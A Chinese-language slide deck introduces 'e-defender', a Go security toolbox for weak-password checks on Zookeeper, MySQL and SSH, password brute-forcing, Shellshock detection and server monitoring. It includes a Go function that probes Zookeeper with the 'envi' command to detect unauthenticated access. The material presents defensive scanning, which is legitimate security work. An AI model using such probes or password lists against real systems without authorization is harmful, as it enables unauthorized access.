Slide 1
e-defender

Slide 2
灵感来源
网上类似的安全产品很常见，但是很多框架/工具都有以下几个特点
使用太繁琐
代码可读性差
功能不够全
可拓展性低

Slide 3
于是我拍了拍头发不太多的脑袋，想做一个简单易用的工具

Slide 4
项目介绍
e-definder是一个集大成的网络安全工具箱，可以支持弱密码检测、密码爆破、服务器状态检测、shell破壳检测等功能

Slide 5
功能清单
Zookeeper弱密码检测
Mysql弱密码检测
Ssh弱密码检测
Shell破壳检测
服务器状态检测

Slide 6
技术选型
本文会大概的介绍一下用到的一些技术

Slide 7
为什么用go？
Go是一门非常年轻的语言，没有什么历史包袱。 10年诞生，直接抛弃了原有的严格意义上的面向对象的编程，从用户态抽象出协程这一大杀器，随便一台老笔记本轻轻松松几万个并发。
并且go在云原生时代有天然的优势。诸如k8s，docker，prometheus，consul等中间件和基础设置的流行，使得go天生支持云原生。
目前已经将go实践的公司有 哔哩哔哩，字节跳动，腾讯，百度，阿里巴巴，华为，谷歌等一二线大厂。

Slide 8
使用方式
我们认为接口是一种比较好的使用方式，因为接口的调用方式比较多样，对于开发经验比较少的同学也可以使用postman来调用，调用方式如下：

Slide 9

查看插件列表

Slide 10

漏洞检查
Type是指请求的类型，如果是网页类型的选择web，如果是测试的服务器端口，使用service，netloc是需要检查的接口，meta是一些额外字段，像弱密码检查的功能需要在passlist中加入需要测试的密码组

Slide 11

服务器状态检测
调用info接口发送get请求，可以查看服务器的内存使用情况，cpu占用率，以及服务器信息，如果服务器有突发性的内存上涨或者占用率过高，可通过此接口来判断

Slide 12

前端展示

Slide 13

插件列表

Slide 14

开发者列表

Slide 15

检查漏洞

Slide 16
核心模块精讲

Slide 17
Zk弱密码检测
弱密码检测就是想zk服务器发送一些默认的密码，如果zk有了响应，那么就可以判定改zk服务器存在弱密码泄露现象
func (d *zookeeperUnauth) Check(netloc string, meta plugin.TaskMeta) bool { buf, err := util.TCPSend(netloc, []byte("envi"), 15) if err != nil { fmt.Println(err.Error()) } if err == nil && strings.Contains(string(buf), "Environment") { result := d.info result.Request = fmt.Sprintf("zookeeper://%s", netloc) result.Response = string(buf) result.Remarks = fmt.Sprintf("未授权访问，%s", result.Remarks) d.result = append(d.result, result) fmt.Println(d.result) return true } return false }

